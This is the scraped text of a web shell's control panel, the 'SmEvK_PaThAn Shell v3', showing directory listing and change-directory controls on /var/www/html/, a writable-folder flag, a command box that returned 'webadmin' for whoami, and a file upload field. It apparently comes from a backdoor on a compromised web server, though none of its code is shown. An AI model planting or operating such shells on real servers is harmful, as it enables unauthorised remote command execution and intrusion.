 Console
List dir >> send using AJAX
$ whoami
webadmin
Change dir:
/var/www/html/ >>
Make dir:
>>
[ Writeable ]
Execute:
whoami >> Browse... No file selected.
SmEvK_PaThAn Shell v3 coded by Kashif Khan